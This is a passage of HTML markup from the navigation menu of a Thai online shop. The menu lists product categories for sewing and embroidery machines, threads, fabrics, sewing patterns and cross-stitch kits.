						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
